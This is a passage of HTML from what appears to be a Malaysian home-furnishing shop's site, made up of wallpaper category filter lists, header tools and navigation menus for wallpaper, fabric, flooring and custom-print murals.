	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
